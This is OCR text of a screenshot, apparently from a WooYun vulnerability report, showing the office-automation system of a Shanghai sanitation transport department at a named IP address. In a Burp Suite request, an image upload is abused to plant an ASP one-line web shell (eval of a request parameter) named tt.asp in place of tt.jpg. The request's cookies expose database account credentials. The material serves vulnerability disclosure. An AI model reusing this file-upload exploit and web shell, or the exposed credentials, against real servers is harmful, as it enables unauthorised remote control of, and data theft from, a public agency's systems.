 上海市市容环境卫生汽车运输处信息管理系统 - Windows Internet Explorer
http://180.166.7.94/main.asp
收藏夹 电器数码-热卖 热卖服饰-潮流 淘宝打折 淘宝旅行 淘宝热卖
某OA系统SQL注射+后台... 上海市市容环境卫生汽... x WooYun.org | 提交漏洞
上海城投
smi 上海市市容环境卫生汽车运输处
Shanghai City Appearance and Environmental Sanitation Transport Department
现代综合型环境运营服务商
日常工作 行政办公 工作流管理 文档中心 报表统计 学实活动 smi 城投OA
快捷菜单
发送邮件
收件箱
发件箱
草稿箱
Internet邮件
单位日程安排
日程安排
联系人管理
员工信息卡
办公用品登记
设置维护
门户管理
资讯内容维护
用户密码提醒
用户分组设置
系统参数设置
个人信息修改
修改密码
自定义快捷菜单
即时短消息记录
资讯管理
修改资讯信息
删除 缩略图 大图
※更多选项==>
添加附件
内容* 允许评论 发布到网站
源码 文件模板
B I U abc X₂ X²
样式 格式 字体
——集运
为进一步强化党员干部宗旨意识，增强政治敏
图片上传 -- 网页对话框
http://180.166.7.94/ckeditor/
开始上传 全部取消
选择图片
tt.jpg (0KB) - 100%
http://180.166.7.94/c Internet
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options A
1 × 4 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
Content-Length: 432
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDACQTTRBT=KHHPCFKAAMBDKODAIMKGCHAB;
COOKIE%5FDBPass=syoa; COOKIE%5FDBUser=sa;
COOKIE%5FDataBase=HaiTianOASample;
COOKIE%5Fjiamipass=c2E%3D; COOKIE%5Fuserid=sa;
COOKIE%5FUserName=sa; OALogin=0; COOKIE%5FTureName=1;
COOKIE%5Froleids=;
COOKIE%5Froles=%2C%CF%B5%CD%B3%B9%DC%C0%ED%D4%B1%2C%C6%D
5%CD%A8%D3%C3%BB%A7%2C%BF%C6%D1%A7%B7%A2%D5%B9%B9%DB%2C;
COOKIE%5FServerIP=%2E%5Coa;
oaurl=http%3A%2F%2F180%2E166%2E7%2E94%2F; VOSID=
------------Ef1GI3ei4KM7aeOei4cH2cH2Ij5Ij5
Content-Disposition: form-data; name="Filename"
tt.jpg
------------Ef1GI3ei4KM7aeOei4cH2cH2Ij5Ij5
Content-Disposition: form-data; name="Filedata";
filename="tt.asp"
Content-Type: application/octet-stream
<%eval request("MH")%>
------------Ef1GI3ei4KM7aeOei4cH2cH2Ij5Ij5
Content-Disposition: form-data; name="Upload"
Submit Query
Response
Raw Hex
www.wooyun.org